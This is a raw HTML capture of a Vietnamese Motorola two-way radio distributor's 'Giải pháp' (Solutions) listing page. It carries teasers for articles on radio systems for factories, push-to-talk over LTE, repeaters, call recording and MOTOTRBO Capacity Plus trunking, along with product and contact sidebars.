

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://radios.vn/danh-sach-bai-viet/239/giai-phap.html
body_size: 9122
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="http://http://radios.vn/feed" title="Bộ Đàm Motorola, Nhà Phân Phối, Trung Tâm Bảo Hành Motorola ủy quyền tại Việt nam, máy bộ đàm motorola, bộ đàm mototrbo, bộ đàm trạm cố định lưu động, P6620i tia-4950, SLR5300, XiR P3688, XiR P8668i, XiR P6620i, CP1300, P8668Ex, P8608Ex, DP4801Ex » Feed" type="application/rss+xml" rel="alternate"/>
<link href="http://http://radios.vn/comments/feed" title="Bộ Đàm Motorola, Nhà Phân Phối, Trung Tâm Bảo Hành Motorola ủy quyền tại Việt nam, máy bộ đàm motorola, bộ đàm mototrbo, bộ đàm trạm cố định lưu động, P6620i tia-4950, SLR5300, XiR P3688, XiR P8668i, XiR P6620i, CP1300, P8668Ex, P8608Ex, DP4801Ex » Comments Feed" type="application/rss+xml" rel="alternate"/>
<link href="http://http://radios.vn" title="Bộ Đàm Motorola, Nhà Phân Phối, Trung Tâm Bảo Hành Motorola ủy quyền tại Việt nam, máy bộ đàm motorola, bộ đàm mototrbo, bộ đàm trạm cố định lưu động, P6620i tia-4950, SLR5300, XiR P3688, XiR P8668i, XiR P6620i, CP1300, P8668Ex, P8608Ex, DP4801Ex" rel="index"/>
        
    <!--end seo product-->
    
                                        <meta content="Bộ đàm chống cháy nổ, Đại diện Motorola ủy quyền tại Việt Nam, Nhà phân phối - Trung tâm bảo hành, máy bộ đàm motorola P3688, bộ đàm motorola c2620, bộ đàm cầm tay motorola, Motorola R2, Motorola R7, bộ đàm cố định, bộ đàm gắn xe, bộ đàm kỷ thuật số motorola, bộ đàm mototrbo, motorola xir p6600i, motorola xir p6620i, Motorola SLR8000, motorola xir p8660i, motorola xir p8668ex, motorola xir p8600i, motorola xir p8668i, motorola xir p3688, motorola SL1M, SLR5300, P6620i UL, P6620i tia-495" name="keywords"/>   
                        
                            <meta content="Bộ đàm chống cháy nổ, Đại diện Motorola ủy quyền tại Việt Nam, Nhà phân phối Motorola, Trung tâm bảo hành Motorola, máy bộ đàm motorola P3688, Repeater SLR8000, bộ đàm cầm tay motorola, Motorola R2, Motorola R7, bộ đàm cố định, bộ đàm gắn xe, bộ đàm kỷ thuật số motorola, bộ đàm mototrbo, motorola xir p6600i, motorola xir p6620i, Motorola Tetra, motorola xir p8660i, motorola xir p8668ex, motorola xir p8600i, motorola xir p8668i, motorola xir p3688, motorola SL1M, SLR5300, P6620i UL, P6620i tia-4950, P8668 EX, P8608 EX, DP4801 EX" name="description"/>   
                        
                            <title>Giải pháp</title>
                        <!--end seo news-->
    
                 
    
<link href="http://http://radios.vn/feed" title="Bộ Đàm Motorola, Nhà Phân Phối, Trung Tâm Bảo Hành Motorola ủy quyền tại Việt nam, máy bộ đàm motorola, bộ đàm mototrbo, bộ đàm trạm cố định lưu động, P6620i tia-4950, SLR5300, XiR P3688, XiR P8668i, XiR P6620i, CP1300, P8668Ex, P8608Ex, DP4801Ex » Feed" type="application/rss+xml" rel="alternate"/>
<link href="http://http://radios.vn/comments/feed" title="Bộ Đàm Motorola, Nhà Phân Phối, Trung Tâm Bảo Hành Motorola ủy quyền tại Việt nam, máy bộ đàm motorola, bộ đàm mototrbo, bộ đàm trạm cố định lưu động, P6620i tia-4950, SLR5300, XiR P3688, XiR P8668i, XiR P6620i, CP1300, P8668Ex, P8608Ex, DP4801Ex » Comments Feed" type="application/rss+xml" rel="alternate"/>
<link href="http://http://radios.vn" title="Bộ Đàm Motorola, Nhà Phân Phối, Trung Tâm Bảo Hành Motorola ủy quyền tại Việt nam, máy bộ đàm motorola, bộ đàm mototrbo, bộ đàm trạm cố định lưu động, P6620i tia-4950, SLR5300, XiR P3688, XiR P8668i, XiR P6620i, CP1300, P8668Ex, P8608Ex, DP4801Ex" rel="index">
<meta content="Bộ đàm chống cháy nổ, Đại diện Motorola ủy quyền tại Việt Nam, Nhà phân phối - Trung tâm bảo hành, máy bộ đàm motorola P3688, bộ đàm motorola c2620, bộ đàm cầm tay motorola, Motorola R2, Motorola R7, bộ đàm cố định, bộ đàm gắn xe, bộ đàm kỷ thuật số motorola, bộ đàm mototrbo, motorola xir p6600i, motorola xir p6620i, Motorola SLR8000, motorola xir p8660i, motorola xir p8668ex, motorola xir p8600i, motorola xir p8668i, motorola xir p3688, motorola SL1M, SLR5300, P6620i UL, P6620i tia-495" name="keywords"/>
<meta content="Bộ đàm chống cháy nổ, Đại diện Motorola ủy quyền tại Việt Nam, Nhà phân phối Motorola, Trung tâm bảo hành Motorola, máy bộ đàm motorola P3688, Repeater SLR8000, bộ đàm cầm tay motorola, Motorola R2, Motorola R7, bộ đàm cố định, bộ đàm gắn xe, bộ đàm kỷ thuật số motorola, bộ đàm mototrbo, motorola xir p6600i, motorola xir p6620i, Motorola Tetra, motorola xir p8660i, motorola xir p8668ex, motorola xir p8600i, motorola xir p8668i, motorola xir p3688, motorola SL1M, SLR5300, P6620i UL, P6620i tia-4950, P8668 EX, P8608 EX, DP4801 EX" name="description"/>
<title>Bộ Đàm Motorola, Nhà Phân Phối, Trung Tâm Bảo Hành Motorola ủy quyền tại Việt nam, máy bộ đàm motorola, bộ đàm mototrbo, bộ đàm trạm cố định lưu động, P6620i tia-4950, SLR5300, XiR P3688, XiR P8668i, XiR P6620i, CP1300, P8668Ex, P8608Ex, DP4801Ex</title>
             
<meta content="noodp,noydir" name="robots"/>
<link href="https://radios.vn/images/logo.png" type="images/png" rel="icon"/>
  <link rel="stylesheet" href="https://radios.vn/css/template.css" type="text/css" />
  <link rel="stylesheet" href="https://radios.vn/css/.css" type="text/css" />
  <link rel="stylesheet" href="https://radios.vn/css/style.css" type="text/css" />
  <script src="https://radios.vn/js/mootools-core.js" type="text/javascript"></script>
  <script src="https://radios.vn/js/core.js" type="text/javascript"></script>
  <script src="https://radios.vn/js/caption.js" type="text/javascript"></script>
  <script src="https://radios.vn/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://radios.vn/js/jquery.js" type="text/javascript"></script>
  <!--<script src="https://radios.vn/js/jquery.min.js" type="text/javascript"></script>
  <script src="https://radios.vn/js/jquery.noConflict.js" type="text/javascript"></script>
  <script src="https://radios.vn/js/vmsite.js" type="text/javascript"></script>
  <script src="https://radios.vn/js/vmprices.js" type="text/javascript"></script>-->
  <script src="https://radios.vn/js/behaviour.min.js" type="text/javascript"></script>
  <script src="https://radios.vn/js/modal.js" type="text/javascript"></script>

  <script type="text/javascript" src="https://radios.vn/js/jquery.carouFredSel-5.1.3-packed.js"></script>
    <script type="text/javascript" language="javascript">
    	$(function() {    
    		$("#foo").carouFredSel({
                auto: true,
    	        items: 2,                
                direction : "up",
                scroll : {
                items           : 1,
                effect          : "",
                duration        : 400,                        
                pauseOnHover    : true
                }                  
	       });
           $("#foo1").carouFredSel({    		    
                auto: true,
    	        items: 4,                
                direction : "up",
                scroll : {
                items           : 1,
                effect          : "",
                duration        : 400,                        
                pauseOnHover    : true
                }                         
	       });    
         
	    });
    </script>
    <script src="https://radios.vn/js/floater_xlib.js" type="text/javascript"></script>
    <script type="text/javascript">

var slideTime = 700;
var floatAtBottom = false;

function pepsi_floating_init()
{
	xMoveTo('floating_banner_right', 887 - (1024-screen.width), 0);

	winOnResize(); // set initial position
	xAddEventListener(window, 'resize', winOnResize, false);
	xAddEventListener(window, 'scroll', winOnScroll, false);
}
function winOnResize() {
	checkScreenWidth();
	winOnScroll(); // initial slide
}
function winOnScroll() {
  var y = xScrollTop();
  if (floatAtBottom) {
    y += xClientHeight() - xHeight('floating_banner_left');
  }
  
  xSlideTo('floating_banner_left', (screen.width - (1050-772) - 770)/2-115 , y, slideTime);  // Chỉnh khoảng cách bên trái
  xSlideTo('floating_banner_right', (screen.width - (530-765) + 770)/2, y, slideTime); // // Chỉnh khoảng cách bên Phải
}
	
function checkScreenWidth()
{
	if( document.body.clientWidth <= 1024 )
	{	
		document.getElementById('floating_banner_left').style.display = 'none';
		document.getElementById('floating_banner_right').style.display = 'none';
	}
	else
	{
		document.getElementById('floating_banner_left').style.display = '';
		document.getElementById('floating_banner_right').style.display = '';	
	}
}

</script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64882d78940f820012547cd9&product=inline-share-buttons' async='async'></script>
</head> 

<body  style=" background: url(https://radios.vn/admin/img/gallery/c4c15349eb2f8096f5c3f9976076f0ff.png) no-repeat top center;"  >
<div id="floating_banner_left" style="position:absolute; z-index: 99999; overflow:hidden; margin: 30px 0px; left: 0px; width: 120px; border: 0px solid #000;">
<div id="floating_banner_left_content">
        <a href="/danh-sach-bai-viet/243/giai-phap-may-bo-dam.html" target="_blank"><img src="https://radios.vn/admin/img/upload/d2cbd9b7ce85ad6466f30a08b330e181.jpg" border="0" width="120px" alt="" /></a>
   
    <br />
      
</div>
</div>
<div id="floating_banner_right" style="position:absolute;z-index: 99999; overflow:hidden; margin: 30px 0; right: 0px; width: 120px; border: 0px solid #000;">
	<div id="floating_banner_right_content"  >
            <a href="/danh-sach-san-pham/292/phu-kien-may-bo-dam-motorola.html" target="_blank"><img src="https://radios.vn/admin/img/upload/1b70d94c95fa6737783408ded9e1ead8.jpg" border="0" width="120px" alt="" /></a><br />
   </div>
</div>

<script>
	pepsi_floating_init();
</script>  
    <div id="header">
	<div style="margin:auto; width:1000px;">
        <div id="header-l">
    <div class="custom">
        <p style="height: 81px;">
        </p>
        <p>
            &nbsp;</p>
    </div>
</div>
<div id="header-r">
    <div class="custom">
        <pre><span style="color:#a9a9a9;">                                                                                                                          </span><span style="color:#808080;"> </span><a href="https://radios.vn/" title="Trang chủ"><span style="color:#808080;">Trang chủ</span></a><span style="color:#808080;">  |  </span><a href="https://radios.vn/lien-he.html" title="Liên hệ"><span style="color:#808080;">Li&ecirc;n hệ</span></a><span style="color:#a9a9a9;">     </span></pre>
        <p>
            &nbsp;</p>
    </div>
</div>
<div style="clear:both"></div>    </div>
    <!--- Top Bar  --->
    <div id="top-bar">
        <div style="margin:auto; width:1000px;">
        <div style="float:left">
        	<div id="topmenu">
            	
            <ul class="menu">
                <li class="item-143 deeper parent"><a href="https://radios.vn/" style="border-left: none;">Trang chủ</a></li>                                              
                                                   <li class="item-143 deeper parent"><a href="https://radios.vn/danh-sach-bai-viet/146/gioi-thieu.html">Giới thiệu</a>
                                                   </li>
                     			
                                                                   <li class="item-143 deeper parent"><a href="https://radios.vn/san-pham.html">Sản phẩm</a>
                                                                              <ul>                        										
                                                <li class="item-197"><a href="https://radios.vn/danh-sach/282/bo-dam-cam-tay.html">Bộ đàm cầm tay</a>
                                                                                    <ul>
                                											
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/285/bo-san-pham-thuong-mai.html">Bộ sản phẩm thương mại</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/286/cac-san-pham-chuyen-dung.html">Các sản phẩm chuyên dụng</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/287/cac-san-pham-ky-thuat-so.html">Các sản phẩm kỹ thuật số</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/305/dong-motorola-apx.html">Dòng Motorola APX P25</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/306/motorola-tetra.html">Motorola TETRA</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/285/motorola-pmr446-mien-phi-cap-phep-tan-so.html">PMR446 (Miễn phí cấp phép)</a></li>
                                                            </ul>
                                                    </li>
                                                <li class="item-197"><a href="https://radios.vn/danh-sach/283/bo-dam-di-dong.html">Bộ đàm di động</a>
                                                                                    <ul>
                                											
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/288/cac-san-pham-chuyen-dung.html">Các sản phẩm chuyên dụng</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/289/cac-san-pham-ky-thuat-so.html">Các sản phẩm kỹ thuật số</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/305/motorola-apx-p25.html">Motorola APX P25</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/306/motorola-tetra.html">Motorola TETRA</a></li>
                                                            </ul>
                                                    </li>
                                                <li class="item-197"><a href="https://radios.vn/danh-sach/284/cac-tram-co-dinh.html">Các trạm cố định</a>
                                                                                    <ul>
                                											
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/290/tram-lap.html">Trạm lặp</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/291/ban-dieu-phoi.html">Bàn điều phối</a></li>
                                                            </ul>
                                                    </li>
                                                <li class="item-197"><a href="https://radios.vn/danh-sach/292/phu-kien-motorola.html">Phụ kiện Motorola</a>
                                                                                    <ul>
                                											
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/293/pin-sac.html">Pin sạc</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/294/tai-nghe.html">Tai nghe</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/295/bo-sac-phu-kien-chinh-hang-motorola.html">Bộ sạc & phụ kiện chính hãng</a></li>
                                                                <li class="item-197"><a href="https://radios.vn/danh-sach/292/phu-kien-he-thong-motorola.html">Phụ Kiện Hệ thống</a></li>
                                                            </ul>
                                                    </li>
                                            </ul>
                                     </li>   
                     			
                                                  <li class="item-143 deeper parent"><a href="https://radios.vn/danh-sach-bai-viet/239/giai-phap.html">Giải pháp</a>
                                                      <ul>                        											
                                                <li class="item-198"><a href="https://radios.vn/danh-sach-bai-viet/239/giai-phap-may-bo-dam.html">Giải pháp máy bộ đàm</a>
                                                                                <ul>
                                											
                                                                <li class="item-199"><a href="https://radios.vn/danh-sach-bai-viet/244/lien-lac-truc-tiep.html">Liên lạc trực tiếp</a></li>
                                                            </ul>
                                                    </li>
                                            </ul>
                                     </li>
                     			
                                                  <li class="item-143 deeper parent"><a href="https://radios.vn/danh-sach-bai-viet/225/tin-tuc.html">Tin tức</a>
                                                      <ul>                        											
                                                <li class="item-198"><a href="https://radios.vn/danh-sach-bai-viet/241/tin-cong-ty.html">Tin công ty</a>
                                                                            </li>
                                                <li class="item-198"><a href="https://radios.vn/danh-sach-bai-viet/242/tin-chuyen-nganh.html">Tin chuyên ngành</a>
                                                                            </li>
                                                <li class="item-198"><a href="https://radios.vn/danh-sach-bai-viet/240/doi-tac.html">Đối tác</a>
                                                                            </li>
                                                <li class="item-198"><a href="https://radios.vn/danh-sach-bai-viet/246/thong-tin-san-pham-motorola.html">Thông tin sản phẩm Motorola</a>
                                                                                <ul>
                                											
                                                                <li class="item-199"><a href="https://radios.vn/danh-sach-bai-viet/245/ngung-san-xuat.html">Ngừng sản xuất</a></li>
                                                                <li class="item-199"><a href="https://radios.vn/danh-sach-bai-viet/247/hang-gia.html">Hàng giả</a></li>
                                                            </ul>
                                                    </li>
                                            </ul>
                                     </li>
                     			
                                 <li class="item-143 deeper parent"><a href="https://radios.vn/lien-he.html">Liên hệ</a></li>                      
            </ul>

            </div>
            <div id="search">
            	<form action="https://radios.vn/search" method="post">
                	<div class="search">
                		<input name="key" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="30" value="Nhập từ khóa"  onblur="if (this.value=='') this.value='Nhập từ khóa';" onfocus="if (this.value=='Nhập từ khóa') this.value='';" /><input type="submit" value="" class="button" onclick="this.form.searchword.focus();"/>
   
                	</div>
                </form>

            </div>
        	<div style="clear:both"></div>
        </div>
        <div style="clear:both"></div>
    </div>       </div>
    <!---  End Top Bar --->
    <div style="clear:both"></div>
    <!--- Content --->
    <div id="all-content">
        <div style="float:left; width:730px;">
            <h2 class="pagetitle" style="border-bottom: 1px solid #ddd;">Giải pháp</h2>
          <div class="clear"></div>
<div id="main-content">        		
           	  <div class="blog">
                      			<div class="items-row cols-1 row-0">
		<div class="item column-1">
		
	<h2>
			<a href="https://radios.vn/chi-tiet-bai-viet/189/cac-giai-phap-may-bo-dam-motorola-chuyen-dung-cho-nha-may-san-xuat-cong-nghiep.html">
	       Các giải pháp máy bộ đàm Motorola chuyên dùng cho nhà máy sản xuất công nghiệp</a>
	</h2>

<p>
	<strong><span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;"><img alt="" src="https://radios.vn/admin/timthumb.php?src=img/upload/052ba052cc248e1a5e275eeb5a4ae9e5.jpg&amp;w=300&amp;zc=1" style="width: 150px; height: 111px; float: left; margin-left: 10px; margin-right: 10px;" /></span></strong><br style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;" />
	<span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;">
	Motorola Solutions x&acirc;y dựng c&aacute;c giải ph&aacute;p m&aacute;y bộ đ&agrave;m li&ecirc;n...</span></p>

		<p class="readmore">
				<a href="https://radios.vn/chi-tiet-bai-viet/189/cac-giai-phap-may-bo-dam-motorola-chuyen-dung-cho-nha-may-san-xuat-cong-nghiep.html">
					Xem tiếp...</a>
		</p>
<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>
                			<div class="items-row cols-1 row-0">
		<div class="item column-1">
		
	<h2>
			<a href="https://radios.vn/chi-tiet-bai-viet/178/giai-phap-goi-bo-dam-motorola-qua-mang-di-dong-3g-4g-lte-smartptt-mobile-poc-client.html">
	       Giải pháp gọi bộ đàm Motorola qua mạng di động 3G 4G LTE SmartPTT Mobile PoC Client </a>
	</h2>

<p>
	<strong><span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;"><img alt="" src="https://radios.vn/admin/timthumb.php?src=img/upload/1c324717a0029f7a32785c40cc103e91.jpg&amp;w=300&amp;zc=1" style="width: 150px; height: 111px; float: left; margin-left: 10px; margin-right: 10px;" /></span></strong><br style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;" />
	<span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;">
	Giải ph&aacute;p bộ đ&agrave;m POC,&nbsp;SmartPTT Mobile PoC Client&nbsp;cho ph&eacute;p người d&ugrave;ng kết nối...</span></p>

		<p class="readmore">
				<a href="https://radios.vn/chi-tiet-bai-viet/178/giai-phap-goi-bo-dam-motorola-qua-mang-di-dong-3g-4g-lte-smartptt-mobile-poc-client.html">
					Xem tiếp...</a>
		</p>
<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>
                			<div class="items-row cols-1 row-0">
		<div class="item column-1">
		
	<h2>
			<a href="https://radios.vn/chi-tiet-bai-viet/162/giai-phap-khech-dai-song-bo-dam-kenh-truc-tiep.html">
	       Giải Pháp Khếch Đại Sóng Bộ Đàm Kênh Trực Tiếp</a>
	</h2>

<p>
	<strong><span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;"><img alt="" src="https://radios.vn/admin/timthumb.php?src=img/upload/09c339caab69c809fc3e4f46cccf5491.png&amp;w=300&amp;zc=1" style="width: 150px; height: 111px; float: left; margin-left: 10px; margin-right: 10px;" /></span></strong><br style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;" />
	<span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;">
	Giải ph&aacute;p mỡ rộng v&ugrave;ng phủ s&oacute;ng k&ecirc;nh trực tiếp của Motorola (Repeater Simlex), giải ph&aacute;p gi&uacute;p mỡ rộng v&ugrave;ng phủ s&oacute;ng chỉ 1 tần số...</span></p>

		<p class="readmore">
				<a href="https://radios.vn/chi-tiet-bai-viet/162/giai-phap-khech-dai-song-bo-dam-kenh-truc-tiep.html">
					Xem tiếp...</a>
		</p>
<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>
                			<div class="items-row cols-1 row-0">
		<div class="item column-1">
		
	<h2>
			<a href="https://radios.vn/chi-tiet-bai-viet/160/giai-phap-ghi-am-bo-dam.html">
	       GIẢI PHÁP GHI ÂM BỘ ĐÀM</a>
	</h2>

<p>
	<strong><span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;"><img alt="" src="https://radios.vn/admin/timthumb.php?src=img/upload/227b7947abefe5bf32995be461638503.png&amp;w=300&amp;zc=1" style="width: 150px; height: 111px; float: left; margin-left: 10px; margin-right: 10px;" /></span></strong><br style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;" />
	<span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;">
	Cung cấp giải ph&aacute;p to&agrave;n diện cho ghi &acirc;m m&aacute;y Bộ Đ&agrave;m, Ghi &acirc;m điện thoại, tổng đ&agrave;i Ghi...</span></p>

		<p class="readmore">
				<a href="https://radios.vn/chi-tiet-bai-viet/160/giai-phap-ghi-am-bo-dam.html">
					Xem tiếp...</a>
		</p>
<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>
                			<div class="items-row cols-1 row-0">
		<div class="item column-1">
		
	<h2>
			<a href="https://radios.vn/chi-tiet-bai-viet/157/giai-phap-mototrbo-capacity-plus-trunking-ky-thuat-so-don-diem.html">
	       GIẢI PHÁP MOTOTRBO CAPACITY PLUS TRUNKING KỸ THUẬT SỐ ĐƠN ĐIỂM</a>
	</h2>

<p>
	<strong><span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;"><img alt="" src="https://radios.vn/admin/timthumb.php?src=img/upload/ed3b785c6c398c594fd0d4e385ffd383.jpg&amp;w=300&amp;zc=1" style="width: 150px; height: 111px; float: left; margin-left: 10px; margin-right: 10px;" /></span></strong><br style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;" />
	<span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;">
	Mototrbo Capacity Plus L&agrave; một giải ph&aacute;p trunking kỹ thuật số đơn lẻ c&oacute; thể mở rộng của Motorola, Motorola Capacity Plus, mở rộng khả năng của&nbsp;</span></p>

		<p class="readmore">
				<a href="https://radios.vn/chi-tiet-bai-viet/157/giai-phap-mototrbo-capacity-plus-trunking-ky-thuat-so-don-diem.html">
					Xem tiếp...</a>
		</p>
<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>
                			<div class="items-row cols-1 row-0">
		<div class="item column-1">
		
	<h2>
			<a href="https://radios.vn/chi-tiet-bai-viet/156/giai-phap-mototrbo-capacity-plus-smartptt-cho-mo-nui-phao.html">
	       GIẢI PHÁP MOTOTRBO CAPACITY PLUS SMARTPTT CHO MỎ NÚI PHÁO</a>
	</h2>

<p>
	<strong><span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;"><img alt="" src="https://radios.vn/admin/timthumb.php?src=img/upload/7050a6f61543650c85915c95b6657222.png&amp;w=300&amp;zc=1" style="width: 150px; height: 111px; float: left; margin-left: 10px; margin-right: 10px;" /></span></strong><br style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;" />
	<span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;">
	Hệ thống Trunking kỹ thuật số của Motorola (Mototrbo Capacity Plus) v&agrave; giải ph&aacute;p điều khiển của SmartPTT đ&atilde; được triển khai lắp đặt cho N&uacute;i Ph&aacute;o, Th&aacute;i Nguy&ecirc;n, Việt Nam.
</span></p>

		<p class="readmore">
				<a href="https://radios.vn/chi-tiet-bai-viet/156/giai-phap-mototrbo-capacity-plus-smartptt-cho-mo-nui-phao.html">
					Xem tiếp...</a>
		</p>
<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>
                <div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
		<div class="pagination">
                    Trang: &nbsp;<span class="current">1</span> | <span><a href="/danh-sach-bai-viet/239/giai-phap.html/page:2">2</a></span> | <span><a href="/danh-sach-bai-viet/239/giai-phap.html/page:3">3</a></span>&nbsp;&nbsp;&nbsp;            
        </div>
				<div style="clear:both"></div>
</div>
 
        </div>
        <!--- End Main Content --->    
        <!--- Right Content  --->
    	<div id="right-content">
            <div class="moduletable-hotro">
<h3>Hỗ trợ trực tuyến</h3>
					

<div class="custom-hotro"  >
	<p>
	&nbsp;</p>
    <p style="text-align: right;">
    	&nbsp;</p>
    <!--              
              <li style="padding-bottom:10px;" class="support">
              <a title="Hỗ trợ yahoo" href="ymsgr:sendIM?admin">
              <img style="float: left; width:70px; margin-right: 10px; top: 3px;" src="http://opi.yahoo.com/online?u=admin&amp;m=g&amp;t=14">
              </a><a title="Hỗ trợ skype"  href="skype:tucentury?chat"><img src="https://radios.vn/images/skype.png"width="70" height="54" /></a> 
              <span class="name"><br /><b>Mr.Tự</b><br/>090 7871 888</span><div style="clear: both">
              </div></li>
              -->
             
    <p style="text-align: right;">
    	<a href="Skype:tucentury?chat"><img alt="" src="https://radios.vn/images/skype.png" style="width: 100px; height: 37px;" /></a></p>
    <p style="text-align: right;">
    	<a href="ymsgr:sendIM?admin"><img alt="Chat voi chung toi" src="http://opi.yahoo.com/online?u=admin&amp;m=g&amp;t=2" style="width: 125px; border-width: 0px; border-style: solid; margin-top: 5px; margin-bottom: 5px; height: 25px;" title="Chat voi chung toi!" /></a></p>
        
    <p>
    	&nbsp;</p>
    <p style="text-align: right; color: red; font-weight: bold; margin-top: -10px; font-size: 15px;">
    	&nbsp;090 7871 888</p><p style="height: 4px;">
    	&nbsp;</p>
    <p style="text-align: right;">
    	&nbsp;motorola@radios.vn</p></div>
		</div>
			<div class="moduletable">
					<h3>Sản phẩm tiêu biểu</h3>
					<div class="vmgroup">
			<div class="vmproduct productdetails" id="foo">            
                  						<div class=" width100 center" style=" margin-top:8px; margin-right:8px; text-align:center; width:245px; padding-bottom:10px; padding-top:5px; color:#D92027; font-weight:bold; margin-bottom:10px;">
				<div class="spacer">
               <div id="pro-name" style="font-weight:bold; color:#000; font-size:13px;"><a href="https://radios.vn/chi-tiet/453/may-bo-dam-motorola-r7-tia-chong-chay-no.html" >Máy bộ đàm Motorola R7 TIA (Chống chảy nổ)</a></div>
					<a href="https://radios.vn/chi-tiet/453/may-bo-dam-motorola-r7-tia-chong-chay-no.html" title="XIR M8220"><img src="https://radios.vn/admin/timthumb.php?src=img/upload/02e34db511ec123863f62cf2f1e71360.jpg&amp;h=205&amp;zc=1" alt="m8820" height="205" width="185" class="featuredProductImage" border="0" /></a><div class="clear"></div>					
                    <div class="clear"></div>
                    <div style="padding : 8px; color : #000; font-weight : normal; font-size : 11px; text-align : center; margin-right : 8px; margin-bottom : -20px;">
	
		Motorola...<a href="https://radios.vn/chi-tiet/453/may-bo-dam-motorola-r7-tia-chong-chay-no.html" style="font-weight:bold;">[Xem chi tiết +]</a>  </div>
				</div>
			</div>						<div class=" width100 center" style=" margin-top:8px; margin-right:8px; text-align:center; width:245px; padding-bottom:10px; padding-top:5px; color:#D92027; font-weight:bold; margin-bottom:10px;">
				<div class="spacer">
               <div id="pro-name" style="font-weight:bold; color:#000; font-size:13px;"><a href="https://radios.vn/chi-tiet/451/may-bo-dam-motorola-r5.html" >Máy bộ đàm Motorola R5</a></div>
					<a href="https://radios.vn/chi-tiet/451/may-bo-dam-motorola-r5.html" title="XIR M8220"><img src="https://radios.vn/admin/timthumb.php?src=img/upload/b94994dc791a8e606343f4f236977e4b.jpg&amp;h=205&amp;zc=1" alt="m8820" height="205" width="185" class="featuredProductImage" border="0" /></a><div class="clear"></div>					
                    <div class="clear"></div>
                    <div style="padding : 8px; color : #000; font-weight : normal; font-size : 11px; text-align : center; margin-right : 8px; margin-bottom : -20px;">
	
		M&aacute;y bộ đ&agrave;m...<a href="https://radios.vn/chi-tiet/451/may-bo-dam-motorola-r5.html" style="font-weight:bold;">[Xem chi tiết +]</a>  </div>
				</div>
			</div>						<div class=" width100 center" style=" margin-top:8px; margin-right:8px; text-align:center; width:245px; padding-bottom:10px; padding-top:5px; color:#D92027; font-weight:bold; margin-bottom:10px;">
				<div class="spacer">
               <div id="pro-name" style="font-weight:bold; color:#000; font-size:13px;"><a href="https://radios.vn/chi-tiet/445/may-bo-dam-motorola-cp261.html" >Máy bộ đàm Motorola CP261</a></div>
